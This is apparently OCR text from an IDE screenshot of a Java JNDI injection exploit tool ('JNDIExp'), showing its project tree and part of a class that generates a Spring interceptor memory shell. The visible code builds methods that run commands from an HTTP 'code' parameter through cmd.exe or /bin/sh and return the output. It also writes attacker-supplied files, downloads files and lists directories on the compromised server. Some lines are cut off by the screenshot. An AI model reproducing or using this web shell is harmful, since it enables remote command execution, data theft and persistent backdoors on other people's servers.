 JN JNDIExp main Starter
项目
Util
CommonsBeanutils1
GadgetFactory
templates
ClassFileTemplates
CommandTemplates
MemShell
SpringEchoTemplates
SpringInterceptorTemplate
TemplateFactory
utils
Cache
Config
EncodeFactory
PayloadGenerator
Strings
Util
HTTPServer
LdapServer
Starter
tmp
BadInterceptor_within
结构
SpringInterceptorTemplates
SpringInterceptorTemplates(String)
createTemplatesImpl(): void ↑TemplateFactory
getClassName(): String ↑TemplateFactory
getTemplates(): Templates ↑TemplateFactory
cache(): void ↑TemplateFactory
getBytes(): byte[] ↑TemplateFactory
bytes: byte[]
className: String
key: String
templates: Templates
BadInterceptor_within.java Paths.java SpringInterceptorTemplates.java Starter.java
14 public class SpringInterceptorTemplates implements TemplateFactory { 10 1 1
34 public void createTemplatesImpl() throws CannotCompileException, Exception {
87
88 CtMethod command = CtNewMethod.make( src: "public void command(java.io.PrintWriter writer, java.lang.String command) thr
89 " if (command != null) {\n" +
90 " java.lang.String s = \"\";\n" +
91 " java.lang.ProcessBuilder p = new java.lang.ProcessBuilder(command.split(\" \"));\n" +
92 " if(java.lang.System.getProperty(\"os.name\").toLowerCase().contains(\"win\")){\n" +
93 " p = new java.lang.ProcessBuilder(new java.lang.String[]{\"cmd.exe\", \"/c\", command});\n" +
94 " }else{\n" +
95 " p = new java.lang.ProcessBuilder(new java.lang.String[]{\"/bin/sh\", \"-c\", command});\n" +
96 " }\n" +
97 " java.util.Scanner c = new java.util.Scanner(p.start().getInputStream()).useDelimiter(\"\\\\A\");\
98 " s = c.hasNext() ? c.next(): s;\n" +
99 " c.close();\n" +
100 " writer.write(s);\n" +
101 " writer.flush();\n" +
102 " writer.close();\n" +
103 " }\n" +
104 " }", ctClass);
105 ctClass.addMethod(command);
106
107
108 CtMethod preHandle = CtNewMethod.make( src: "public boolean preHandle(HttpServletRequest request, HttpServletResponse re
109 " PrintWriter writer = response.getWriter();\n" +
110 " String writePath = request.getParameter(\"writePath\");\n" +
111 " String writeBytes = request.getParameter(\"writeBase64\");\n" +
112 " writeFile(writePath, writeBytes);\n" +
113 " String filePath = request.getParameter(\"download\");\n" +
114 " download(writer, filePath);\n" +
115 " String dir = request.getParameter(\"read\");\n" +
116 " readDir(writer, request, dir);\n" +
117 " String command = request.getParameter(\"code\");\n" +
118 " command(writer, command);\n" +
119 " return false;\n" +
JNDIExp > src > main > java > com > idiot9 > ldap > templates > SpringInterceptorTemplates > createTemplatesImpl 118:60 CRLF UTF-8 4 个空格